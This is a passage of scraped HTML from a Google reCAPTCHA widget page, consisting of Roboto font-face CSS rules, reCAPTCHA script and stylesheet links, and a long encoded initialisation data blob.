U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="thvR-Ex1n973d59Ye_lqlQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="thvR-Ex1n973d59Ye_lqlQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="thvR-Ex1n973d59Ye_lqlQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22QcORL8OCLcKvDyLDmcOdQFsqJzxDwpdIBBFkNsKOwoJ4QhZOw708w7vCqzvDuFFYwrV0bzrCl8KZwrE/MsOlwoohwpTDhk3CswJEPVfCtsK0C8OyPlDDqFPDlj02w7/Cplp2J8Kgwpl8XD7DssOowovDqcOOw7DCpMOWVcOAHMKFUcO5ZMOpwo5EYMKfZSwIwrnDnmrDuMKkRcOLw7geaMOlT8Obw5hEw70ywq/CncKbYwrDuzbCszQWwqTCrm/CrsOxT8OWwqsfVMKMGSZdw7oMdMO4ICAWfX1bwr3CgsKKw7nDk1g8R8KSwqV3IUTDiDQNVMONWsKVwp96wpFcw6FiwobDqcKbO8ONT8Kxwr7DtVnDmHIqwqPCqMKkK8OcRsOaRcO7QcO2KsKASsOiIzFSasOdOAtXBEM/[base64]/[base64]/[base64]/esKPIkbCgQrDsEoZUMKfTVzCixJkEcK3OsKNw77CgQTDqFotwqEEwqxrw7Nkw7nDnMO1w6/Do8KvfBfDpxo2U0R7FxI8wqpfwokcwpdGw5t2FB7CthbCj8K0wosQw7Niw4fCvVQAw4bCoyPDm8Kaw7vChErDqSjCqMOdFTd9M8OHw6hTwqjCtcOGwrstwrZJw5sxSMOkwp/Dq8KAM3rCkMOnwow1w5rDmRMsw6rDn8KAMkQzZAPCsDNycMOFW2nDvMKQwqzCrz/Cm8OYw6nCvcKowpIdbsKUZ8K7PsKewo/DknlFwqVwwqTCr00TPcKCQsKhRxzDpXMIPsK2worDv8OvPQU8LXvCukvCmHDCrGU5N8OsdsOrA0LCtlbDjA3DryLDs8OEe8OgwpzCi8Onw7R4GwTDvcO3IsOQwr/Cm8KfNsKdeyoGRBDDmsO9PcOaKHN1w5FTw7/DjwRqw7XDtMKbwpsFw64SeUUxLixvwqF/wojDsXEUa8KLw5jCmzYhKAzDqj1SMsKdd8OXKn/DhMOuwqgkHcOaCwdlw4MFwozDg8OKAxPDkEnDo8OWF1g+wrrCucK3w6PCp8OWw6rCmlcEwp3CvUrCtcODElJIQGNRwqjCrcObwozCvMKqw7kDR1FWf30kwqXCiUXCtVzCjMOvw5bDoMK2ECzDnS/CocO8w7LDvcK4w44POwfCpCweITjCnsObPXrCgEXDmsKOwpjClnIQWhxTw6bDilXCv0xvLAp/wovDhiFXYQh7OsKoRMO2LB3DuMK/[base64]/DoC/CqcO0w5Eyw7jDg8KdwoLCl8OmWnMOwqpKR8KBBjHDtsOawrl8Xy9owqHCkjjDrjQkNcOEwq9/wpBRXcKPQcKjwoPDs3VqfDsMDnfDlU3Du2/Cj8O6w5jDhcKQKMOsGk9bw53DtSweRcKew4rCrREyARrDowZuwqktEcKTC2/Dr8OcDcOmSgZ6dwVCPMO1EhLCscKrw7IPDiMzwprCihNmwp7Ds8KKSCssMgd+wpUxwpvCscOdw6HCsiDDjcKfIMOGwp3CvTPDs1vDiDtvRcOZcgDDqsKeYcOhwoh9wofCqRLCvcKewrdnw5FJwqbCrEJ0Z8KtNEsIwoxWw6EYwq/Cnh4KRsK5w5phwpjDtcObw7/CvQMrK3XDr8Kpwq0Jw4fCsAJLcsOVBMKuw7tTw5wXSTLDi8OfwrHDmQZNw7fCjGIcw4/DtWENworDoXd7wrFrEDLCm3nDqcK0wqTCucKywq15w5fCo8KDeWbDl8KiXMKCwrlZwpw+w4XCvDsGwpIVwqLDiwJ0w67DoMOHwqxtVADDnVo3w6TCp2vDuWDCusO5DsK/W8KDwqnCk8KvwqXCt8KgDcK6wpnDk8Kxw4FUw5ZyQDkJfUIPXsOneinDicKwVMKew6VCSxN8woV4GsObMsKzX8OGw7AawqQsOsOCwr9BPMKow6AIw7pDfMKDbsOPE8OoPkZ8wpXCulLDnsK0wo/Ds8KcZcKjZHgyKXcOQnF9wo0zMlHDjsKvwpUjZTUvw64gCkPCr8Kow6jCvm/CjsOOIcOzPsK1w5gERcOgTzhWSm48Eh/DgxPClsKAXsK9w5PCncKNfS/CnMKMbwnDiMKSCz0OPsKzbMORwo3DpybDhMKLwrrDv8OGwpDCsHJNCko5wqkkawLDpcKdw5U9w6gkw4pEwoTDrMKhLAAjw7xqw4fCqmPDj8O9G8OBN8OQwofDrsKva3EbwoMoSmoGW8Kiw7PCgiLDscK5woYmWcKLCEM4w5TCp2fDpS3Ci2/CosO/wr5BcsOiw6LCmsKaVcKQwoVew7LCrzXDssK7UMKcwqh3wp1EZRoLwozCscOLa1RqwpBew6PCmlRHw5wkNyMew6o4w5fDpcKNOGQRZhTDkcOlwr91QMKCwq3Du8KwOMOmeMOpIMKoJSjCqcK7wprDlcODGgwWR1/Ci2hKwqbClC/[base64]/Cu8Kyw6Q3wrQsw7PDgl1zwq3DlQBdw6LDpMKWM8K9wq52Q8OlwqgGw7YUw5fDi8Ofw5ZsJMK6wrvCn8Kxw7xpwrzCrcOow53DmnXCjBEmOTHDm05lSxB7fMOwb8O5w6cbwrhyw4TCixoFw6U3wp/[base64]/ChB3CvcOHw6zDkMK1JRNnNcK/wqvDoBXDuywrKMOSAsOnw6oKBMK5wqTCkcKmw6bDkcOjESt4RAHDl3fDq8OMwq/CpVMVw5zCpMOGBF3CrMK+d8OVasO/wovDlDHCtgF/[base64]/WQYWKlzDmsOawroTw51kwpbDsT/[base64]/DmC5hw5k7N1jCgsONPsKaVcOUAsOafsKGwpFyaFnCrDTDssKGB8KMw7zDviTCqUMzw4/Ck8OiwpjCisKHEjrChMOMw40yBAfCqcKoP15ISnDDvsK/YgkcRsKaJMKQT8KDw6HDrcOlN8OzYcO6wp4jS37CgcO6w5XCqcOPw4sswrHCrzdyC8OyExnCjMOncAR1wpkQwqINLsOmw7c+w5oPwq/CvmDDhcKPRMKswokIwodjw6LCqRIuw6TDjE7CmcOaw6dKbCR3wqrDvEtlwoksScOMw7vCiHNiw6TDicKbO8O2CSTCoxvCqXtuwqNywohkKsOaXUIpwqPCjsOJwpTDoMO6worDtcOqB8KBZMKIwpfCtcK/wr3CrMKsKMOzw4Ymw5o0J8Oyw6zCssKvw5/Dl8KawoXCgC9Bw4/ClXlNGwrCqATCijgjwpLCpcO3ccORwpjDrsKzw68IG2bCjB3Co8KQworCvi85w6EfeMOFwqXCssKMw6vCi8KPP8O/WcKiw5LDpsOrw5XDgSbDt1kiw7/CsxXCqnBVw5vCsjJlwo/DvWtBwrLCj0DDikTDgcOLBMOeUMKTdcK0w60VwrrDjVvCiMOdwqcRw4oGFjEnwo9ODk97w44SwrBmwq8Aw7rCl8O4TMOZwo/DssK+AMOeH2dyOMKoKy3DtnHDoGPCgsKVGcO0E8O4wrIaw6TCtlfChcOxwqDDvcOiZFt1woA+wq/Dq8Oiw789PEUNW8KTUgjCisO2QX/DvcKrZMKuUmnDsRonbsKTw7zCtQTDncOUFHwYw5tdwoEkwqcsG3E5w7Z4w5TClDJBLMOkO8KlwpViW38VOVvCuAMvwrTDuEPDoMOSWmXDqsKJD8OEw6/DmMODAcO5O8O2MlnCtMOsGixpw4gBZ8KMeMOXwqnDmX83H1XCmwEjwpIvwr0bTDMZIcKNd8K8woxaw5oCw5cHfcKowrdjw7hzQMKMVsK8wpoyw7HDpMOvJTpxOS7CkMO/wofDksO0w6bDncKawqVPICnDrMKgccKQw7TCsCsWesKJw4YTJUvCtMKhwqDDvH/CosKmM3LCjhfCl04zRcORKgDDrsO0w6oIwr7Dkn1nC0QnRsO5wo07CsKJwrUiC1vCqsKOI0DDqcOPwpVcw7PDuMO2w790enUKwq3CgWh9w5c1BC8lw4bCpcKLw6/[base64]/Cvgl5DsK1Dzo4W8KbM03DgnbChG0Tw7BNw6zCscOIw7Fcwp/DrToVKi5GwpDCt8OrwrbCpkHClhzDkcOvwoxWw6XCmlxMwqbCvRrDgsKkw57CjHQDwp8bw6Z5w73DrH7DtGjDiEDDlcKHDTfDuMKhw4fDn2orwo4EeMKnwrp9CsKgfcOjw4PCsMOiLS/DgsK5w7Vgw6xEw4LCt3FgR0PDn8Okw5nCoE91R8OEwqLCk8K7WmzDtcKywqcLYcOyw6NTB8Kkw5cuPsOtVgfCmsKxJMOGN3PDoWJFwpUAa0LCsMKMwqHDkcOSwr/Di8O0SGdsworDr8KEw4AXbEfChcOgQmDCmsOebUvChMOsw6BXP8Oba8OTw4oRZXnClcKDw4/CqHDCssOHw7rDuUDDtMKIw4QpCFsyG0h3w7jDrsOHPW/DoxMFCcOOw7FYwqAjw5sAWm/Cu8OtQFXCkMKMbsO2w6zDrWppw7HCmCRWwoZew4zDsSPDn8KRwq5STcKZwqLDsMOqw4HCksKjwqQCHxvDmH9QMcOpw6vCscK+w4vClcKMw67Ci8OGHsOuVxbCkMOqwqxAOGZDe8OXEHLCicK8wqnChMO0L8K6wrTDiUrDjcKIwqnCgVJ5w4XCtsO/[base64]/Dt8K/OMOKOS0/DGhUXsKHw59rw5wEwrUIwobCvAcmU3xVWMKLHMKLeVLChMOoX25jwrzCoMOJwqzDg0LDlW/CnMOOwpvCo8K7w44xwojDicOOw7/CmD5DNsK+wqvDg8Khw7sNQMOUwoDCgsO0wpR+LMO/M3/CslEzw7/[base64]/Csnc4w4TDnMO0woYww5w8worCjMKbw6TDrUfDksK/wr3DsUsmwoUjw4Z2w5zDrMORHcKvw7MZf8Oie8K7DwjCpMKQwoI1w5XCszXCvTIZeBzClxsWwoXDoxM/YSrCkTbCocOxbcK5wqo5ezfDssKvLkgnw7XCr8Opw4LCg8KaYsOIwr1DMk/Cu8OIM00gw7XDmXDCqcOtw6PDg0/[base64]/[base64]/[base64]/DgVsPw5slYWDCvcKow6jDvsOcw6ZrWcK7dsOIOcOiAMOgwq0QwoM1B8OFwpkgwonDsyELPMOAAcOgO8KtUQTCssKoHyfCmcKRwrbCsWLCrEwUfsOTw4/DhxQcaF1IwqjCqcOJwrEmw4o5w63Ckzxyw7/Dr8O3wqQuFmzDhMKAflAiLVTCuMKXw6kww70oDMKETm3Cu00/RsKiw7LDjVFNMFo5w7fCmghzwrIiwpzDgkXDm1V+Z8KASFPDmMKqwrcUPiHDumbCkhRTwqLDpcKTLcKUw7lFw7/CiMKCGXciO8OAw6bDsMKNcMORZRrDpE07XsKBw4TDjBxqw5gXwpMrcXbDi8O/eh3DvV9lVcOuw4ICN3zCiEvDoMKbwoHDijvCnMKHw6howoLDrSZvNnI0HXpxw4Exw4vCnwHCsyrDl1dqw5s/LkssCkXDucOkJsKow5MbDxlPVjDDhMK8YUJgXGEUY8ObfMKMI2hYQhHCkMOpeMKPEnFQTAsLXg08wpnDjzBzJ8KhwrbDqwfCmAtXw6cxw7AxOk8Rw67DnFzCk1jDlcKiw5dlw5EWfsOpw7AlwqXCp8KFEX/Do8Oba8KPDMK5w6jDhcOpw4bCgTnCsiALEinCiCF4WkbCuMOmw40PwpTDlsK0wp/DgRJkwpsQLH7Dpj8/w4TDkz/Di2UjwoPDrx/DuhzCm8Kbw4wIHsOQG8KDw5fDgMK+WEonw6TDnsOcKTUWWsO9eyDCszoOw5vCulQHP8Kewqt4NWnDhWZnw4LDpsKawrwpwotgwpHDlcOFwrkUKUzCsR14wpYww5DCtcOlR8K0w6jChsKtCRV6w4EnB8O9AxXDs3EpVlPCucKPDV/[base64]/CmcKpf8OLay3DicOxDcK+csO8aBvCjsKrw6XDmXNoK8OHPMKaw4TDkAHDncOawpPCrsKDG8KSw5bCo8O/w5zDvRcLPcKKcsOoXSsQTMOBTSXDkWHDtsKKYMOKcsK9wqrClsO/[base64]/CiBvDpiTDocKQU2AwwodCwp/CuVjCig0Lw50QOSQlW8KWBcOCw63Ck8OgUGDDlsKIXcOcwqcJSMKqw5sqw6bCjjwCRcK8XQ5OUsKowrBiw5/Cqj3ClBYPEWbDj8KRwrYowqHCin3CpcKwwrx4w4BMKAbDsSREwq/Ds8KPCMKLwr9cw6pwJ8OceS05w7rCmgHDvsOqw5sqVmcKWF/CplbCvDBBw6jDvA3DlsOJQUbCpcK9UX/CrMKHDllqw4LDgMOJwqHDi8OkOV4JQsOaw6RyNgpZwpstecKwfcKPwr9tVMKbPxR9WsO7MsOOw6jCusKNw4M3NcKbDDDDk8OefjfDtcKcwoTCrGLCusKkLkx6NcOuw6DDr24ew5nCn8OHVsOjw75DGMK2UjHCosK0wpvCqibCgkQHwp8QUXRewpPChTluw50Ow5/CgMK7w7XDn8OcC24Wwoduwph0RMKmYnnCiRLCqDRlw7TCoMKgXcKyRFpTwqhvwqPCrEgccC5fPm5Rw4fCo8KOJcKJwp7DjMKKcyA/dmxlPFzCpj3DksO4Km7CjsOhS8KzYcOfwpohw5gPw5HCqE9cMcO3wqgnTMOuw5XCnMOOC8OSXxLCncKfKBDCusK4FMOIw5DDukbCisKVwoDDiFjCvyvCpEjCtDQkwrAWw7oyTcK7wpYjXQJdw7PDjQrDh8KWYsKsME/DoMKtw5nCpmdSw6NzJsOAw5FmwoZoNcKqXMOLwqRfOnUpOMOEw6lgQcKGw4LDvsOcEMOgEMOPwpnCrWErPlAXw4RxYkvDmCfCojNXwpPDmllaYsO/[base64]/WsK/[base64]/CvTLDksOUwptHIcKcwo5ew7lHNHhRw6YuTcKpATjDmcOTNcOKUMKdD8O/MsOXZhHCk8OiO8Oyw5dnPA0GwqTClmPDknrDj8OqAWrCqGcjwpsGLsOzw4low5FaQMKBCcOJMx4xCwUhw6gUw4TCizzCn1tEw6PDnMO4MAcSXcKgwrzCh1Z/[base64]/e8OKFgrChMKCw4nCh8KOwqISN0rCoFjCqsONHw8lw6nDpcKmEBPCknzDjxZQw47Cg8OObQ1oaWIqwpoNw4rCqiQ+wqJaUMOmwoQ2wpU/w7PCqwBiw6ZgwpXDqGJnOMKHDMOxHF7Di05FesKxwqQ9wrjCrC9dwrwJwr9yesKxw5BGwqfDncKFwoUaWlXCk3vCgsOdTUjCmcOTEgrCkcKrw74tVXY/ExdIw5M8fcKPOXd7OEw1AsODNcKZw6EkbwTDrDcAw6E7w499w4vCqzLCtMOGYgYcLsK9SFNXOVvDt1ZsM8Kyw6wvbcOuM2XClhcDBBfDkcOVw7fDjsK2w6bDtjXDj8OLKx7CncONw7/DvMK2w7pHDHsFw65HOMKYwp17w7EBKcKAcCPDoMK5w5bDucOHwpDDijZ9w50SYcOlw6nDqRLDpcOtC8Ouw6prw7gMw6V1wrdZe3DDk3UEw4cNbMOaw5t1BcKxfsOOMzJLw4XDiyvCnV/Cq0bDjG7Cp1zDh0ACeQrCpATDjWFFRMO2wqcBwqp2wogzwqVIw4RvSMOaNhrDtGNiFcKxw4k1OSRhwq0dEMKgw5Jnw6bCsMOnwrlgIMOIwqtbN8Oew7zDhMKawrDCim5qwofDtQYXLcK8B8KRb8Kfw415wpIvwpYvF1/[base64]/CrDxiwqHDiCwDH8KIMgpewr/Dh8Knw4nCjDlBUcOxOsOJw690fMOlCF9qwogGZ8Olw5Z/w7sRw7nCgh0iw5XDscKEw4rCk8OGckAkM8OfWCfDqH3Chxx6woTCo8KwwoXDpD/DusKoKR7CmcKQwonCsMOTNQHDkH3CuFMewq7Ck8K/JsOWA8KFw51/wpvDgcOjwrglw77CrsKKw7DCtBTDhGJLZMOKwoUpBn7DlMKfw5bCosKwwqzChE7CrMOww5bCoQnDvcOrw43CpcKMw4VIOz0YA8OpwrQzwqhaH8O5WRg2QMKZCmnDhcK0dcKOw4/CmnvCphlhSWtlwobDky8EeWnCq8KmbAnDu8Orw6xZYFvCnz/DlMOYw5Ypw6LDrMOkWCrDhcKaw58kd8KRwqrDmMOkB14DC23DgnBTwolyf8OlFcOAwr9zwrQfw4PDu8O7VMOpwqVZwozCi8KCwrogw4XDiEjDnsO2I2dewpfDu1MSIMKSZ8Ovwr7Dt8O6w6PDvDTCpcKDRz0ew7rDsg/ClE7DtXXDhsKQwpglwq/CosOpwqV0RB1lP8OQEGQyworCkC95XRVjX8OPWcOqw47Dryw0wpnDjRJ8wrrDi8ODwoMFw7PCnULCvl3Dp8KEdMKMDcOxw7o2wrxtwrPCl8O3fUZ8dyXCuMKvw59cw4jCgCkbw4RWYMK1woXDnsKmPsK5wpXDtsK5w4Eww61vNn9xwo89ASDCjRbDs8OMFF/CrHHDowFuOcO0wrLDlD8JwqjCrMK+fHNTw57Cs8OlW8KQcCTDtzzDjxsUwrgOahnCmcKzw6oUckjDsw/Dv8OtFmPDrMK6Kz1zAcOoPx5/wpLDv8OUWWMLw5lrSCcVw70oDiPDn8KTwpMnF8O8woXCoMO0D1HCjsOMwqnDjhfDqMOlw7MXw5EMBV3ClcOxC8OeRCjCgcKqF27CvsO/[base64]/w7heRsOiG8Onw6DCs8KcwrsowotWwqwJw7sxw7LDi8Kbw7TCsMKPTA03JSRAPhdRw5sGw7/CqsObw5LChmfCj8OjcSsRw4FIaGcAw5lcanvDvi/CgSQzwrRQwqwEwrFYw641woDDqStWf8Kuw67DnAdDwq/Cg03DscOCccO+w7/CksKQw6/DssOkw63DtjrCv3pbw4DCt2N3GcOnw64qwqrCvBTCnsKIa8KAw6/[base64]/[base64]/[base64]/wrnDgMOywrIVLl/[base64]/wqXDomwCQMKYcMOJPcK3w4TDsmcVTsKGLMKdWGrCsXbDtkHDr2ZgdnPCkjIxw7XDul3CsS1BXsKNw4TDiMO1w7zChD5YG8O/NAdGw7V+w73CiC/CksKqwoYuw4/Dv8K2SMOZNcO/U8KcFsK1wqwvecOESm4wZsOHw5jCoMOnw6XCjMKfw5nCgsOjGF1teE7CicO3GG9MVyU6XwdTw5bCtsOXRQrCr8OkME3Chh1owr4Qw7/Cq8KrwqRDIcO/w6AHYgLDisOcw6cBfgPChSMrw4fCrsO9w7TCnDLDmWbDmcKowpYcw6EEbAMWw4/CvgrCpcKwwqZIw5DCnMO9XMKswpsUwqRCwoDDkyvDqMOQBXrDgMOyw63DkcOAfcKow6ZOwpYqaA4fMA09O0jDhTJTwoEjw7TDpMO5w5rCqcOLJcOgwqwmdMKiGMKaw6TCnHY3ZQDChVjDkEDDj8KVwovDg8OYwph3w5JcICLCr1PCnnTCrx/Dk8Kcw4Z/PMK+wpEkRcKlMcK9BMOzwoLCj8K+w6kMwp9vw4DCmDE9w5QJwqbDoRV6QMOdbMOww4fDs8O5BRQDwqjDmEVSXAxNF3LDtsKpfMKiewgee8OqGMKjwo/[base64]/DlgbDhsKxw7PCoRTDicOhwpnDpzLDucO/[base64]/DpV8pwoDDmy0mw6jChwTCncOgw7BFRBcRQcKVJ2/CpMKXwqoCOQfCpCxzw5rDlsKiYcOvGTnDhUs8w7gZwoQOGsOmYcO6w6LCk8OFwrdXMwJcWnDDjT7DoQnDp8OGwociU8O6wp/CrG85ACbDtkTDhMOFw6fDpDNEw7PCvsOGFsOmAn09w4LCiGsiwppMTcKdwp/CpkvDusKjwrduQ8O5w63CllnDjALDv8ODGgg2w4AbF0cbQMKGwrt3LjzCs8KXw5gFw4/DncKkJxANwq56woXDocOMbidyTcKjIGVlwqAowpDDrQkrA8KRw68oJkgENSpZOHtPw6AFf8O3CcOYezXClsO2fl/Dv3zChsOXfsOQKSApTMOPw6NkZ8OLcxrDo8OwFMK8w7dDwpUyAkfDkMOdccK9Sn7CnMKhw5Yjw4YKw4/Dl8Ocw7JhVnI3RMKMw4Q0NcKxwr0SwodbwrhmD8KDZlnCosOdP8KdfMOgGCDCv8OrwrDCisOCBHRtw5LDvg80Hx3Cp0TDuAwvw6PDvCXCrwMoIVnDjVd/wo3DmcOYw5vDjS01wovDvsONw4fCrRIfIsKdwqJFwodJDMOAJSXCjMO0P8KdPlzCjsKAwrUIwokMJMKGwrbCkDktw5LCsMOzBQzCkjBnw6NNw63DmMO7w5YlwoTCjAA8w4U8w6Q2YmjCkcOsCsOqPMOyHsKtRsKcfUl/bBl8TXrCh8Okw4rCr0MJwqd8wojCpcOvdsKRw5TCpTM5w6J2e1bCmiXDnjVow6k8EmPDtjAiw65Sw71RXMKEb3BKw4oQZsOvamUpw680w63Cu2Qvw5QOw5Rvw4HDvhNTLxFpZcKLS8KMM8K+fGoFYMOnwq/CrMO6w6c7M8KUBMKIw4DDnsOBBsO4w5fDv1F6KcKYenYcXMKqwodKTC/DnsK6wo8PbXZKw7J9RcOwwqB6ScOMwrjDilskQ3Mww5BgwqASETQCXMOEI8KUBjPCmMO+wq3DtxteKsOUC0QQwobCmcOsFMKGJcKPwotQw7HCvDUnw7QyLV3CulI9w4UvG1nClMO/[base64]/[base64]/CsKDwo/DjsK+w4PCnVHDj8Oxw7tNFlXDt8Kvwp3Dlzx9w7llAy3DoglsRsOOw63Cn0UNwrl/[base64]/w7k4wpQ+wrJIw4UtNsOuChfDvsOswoPCpcO2GMOTwqPDunNRL8OgXXDCvGdiScOaBMO3w5cHRlxow5QswoTCnsK5SGfDlcK0DsOQOsOWw4TCoyRfWcKVwoQxNXPChGTCuhLDgMOGwo1yIj3CoMKww6rCrT5PQMKBw6zDtsOLG0/DqcOOw609Fk5Tw506w5fDlMO4E8OAwojCgcKFw51Cw5pkwrsJw5HDosKnV8O8WlrCjcOydUonb3vCkiB1QwHCpMKAZsOzwqYRw79aw5F/w6vChMKUwoZGw5vCu8Kow7w2w7fDvMO4wqkkfsOlNMO8ZcOjInZQKUXCjcOxA8Knw5LDvMKfw4jCsSUawozCsSIzHEfCkVnDukrCnMO3Hg3DmcKJDlI6w5PCicOxwpJ3TsOXw5kQw7tfwpA2LXt3dcKTw6tPw5nDmgDDlcKMLB/ClAXDtsKYwoJhf1BNCxnDoMOWHcKDPsKpc8OAwocWw6TDpMKzHMO6wpwbCcKTXi3Duwd2w7/ClsOlw6BVw7jCusKnwr0hVsKBZ8KLMsK6e8O2Oi/DhzFAw75aw7jCkCBnw6nCuMKpwrzDkygPUsOzw7QYVhg6w5d/w4FZJMKdb8KLw5nDrxwSTsKBOD7ChgUmw7J2W3HCpMKvw44iwpDCusKMJm8ywqh6XQN1wpZ+NMKdwoB1LsOKw5bCtEJpwpPDk8O1w68nSAJnH8OpTzZ/wr1/acKCw4/Cm8OVw5cUwrHCmmtQwoUNwrlPd0kkZcOtVUnDnR/DgcO5w6UAwoJ2w5tuIXIjRMKTGC/[base64]/[base64]/CgcKKw6TCocK8wr1AGCvCn8K0w7vDv399D8Kgw6TCpRRwwr90B2lowq4qKHTDpmMqwrAiDk5Zw5jCowcAw6ljTsKCXwbCvk3CtcKIw6/CiMObf8KxwpkcwpXCv8KJwplTNMOuwpTCnsKMPcKSfh7DjMOqHx3Dv2YxLMOcwrvCkMKfUsKpO8OBwovCpRHCvA3Dhh3DuiXChcOfbxEew44xw43DusKDeHrDvHPDjgBxw5/[base64]/CkGfCqcO9IMKYPh3DnAXDlwnCgsOEEFbDhg8/[base64]/[base64]/Cu8KfTjUhw4jCmjLDl8O/worDtV7CnD0NFEPDphkqKsKTwrnClFfDg8K+BmLCmidRKWAOV8KsYl7Cv8OcwphYw5sVw6JKWcKBwqPCssKzwoHDll/[base64]/H1DDukYCPRbCmm8JwpbCvsK2RBvDu2E/w7vCjsObw4/Cq8KIOyF0QxolKsKAwrp7Z8O0AzpJw4M8w6LCqQnDnsOYw5kEXCZtwoN/wo5vw7fDkjDCm8O/[base64]/[base64]/w47DicKxOh9Gw6zCpAbChcOgw5HCqx3CmGVGw5l9woV4IsK/wqTChG4TwprCg0bChMKgAMOWw5gZRsKfZCBNIMKAw5o/wq7DoQ/ChcOEw7/Di8OEwrMzw4nDg07DlsKmasKgw5LCtcKNwoPCs1PCvlFFXVXCuQcDw4Qvw4/Chx3DkMKPw5TDgR0vb8Kaw7LDqcOzB8Ofwokpw4nDqcOvw7/Dl8OGwovDg8OFEjl9RRojw6JpDsOGLMKLRyhUWXtww7zDmcOMwpMgwq3DkB9QwoYGwo/ClQHCsQFAwqHDhz7CgMKBfA5MYhbClcKtasOzw7UYK8K8w7XClWrCnMKLIcKaQmXDjQsMwqPChz7DlxYsaMOUwonDnijDvMOQGcKFUlAjRMOkw4wxHRTCqw/Cg01tFMOuEsOiwpfDjgXDr8OvHyXDr3HDn3AeVcOcwrfDmhzDnyXCt3PDk2nDtE3CtF5CIT/[base64]/GQLDg8Kjcxdiw7rCtgTDlcKkwrI0YRzDrsOjNETCkcO1B3Q5Q8KkTMO5wqpubUrDpsOWw6vDuxDCgsOeTMKmYMKMUMO/[base64]/w7w6w6TCgQsew5dgw6rDt3HDnD0/McOyJsOyVA88woUjXMKmAcK6fwxxVVLDiQTClVHCuw/CoMOSTcOnw47Doidxwp0TGMKJFlTCqsOPw5R7XFtww5wvw4dETcOzwooKNTHDlzwLwoVuwqxmYkMrw63DrcOpBEHCiyXDucKHW8KfSMKTAC5NSMKJw7TCusKBwp9gb8Kkw5duHQc4UCHDs8KlwoJhwpcZGcKcw4kVJGlbHAfDiwtfwrTCgsKDw7/CnX4bw5xldQrCtcKpIR1awqTCtcK/CQdUPk7DnsOqw7wAw4bDmsK4Ins2woRqbsOqcMKYbQrDpQQfw69Aw5TDisK6JMO+azEqw5vClmFgwq7DrsOZwrjCgGd2a1LCgsOzw5NCKCtOI8KISSNlw6srwrEeXEnDvcOEAsO/wqBKw6pHwpkww5ZMw4wiw6jCu1HClVs8EsOkFR8eS8OnB8OCKy7CoT43LkVGHVkdMcKcwqtzw6kOwpfDvMO/AcKre8Kvw6rCscKaeWjDisOcw5bDkix9wqBnw6DCtcKbbMKuCMKFLglqw7dhVcOlC1QYwqjDlR/DtFZEw65gNmHDisKyE1BLBjXDjMOQw4gNC8Kqwo3CrsOZw6zDpgcjdn/ClcKuwpLDk1llwq/DjMOowrwLwpzDqsK1w6fCsMOvUiAPw6HCqwDDnQ0Mw7rCuMOEwrt1E8OEwpR8DcOdwrZdMMOYwpzCkcKpK8OfQMKAwpTCiFjCusOAw79yVMKMEcKPIsKfw6zDuMOcTMOnWwbDvzEDw79Yw5zDvcO1PcK5J8OiPcOnHnEAaArCtgLCncKiBi9Lw4Qhw4DDg2x+Oz/DrhpxSMOKIcOmw5zDu8OjwpXCtijCk3PD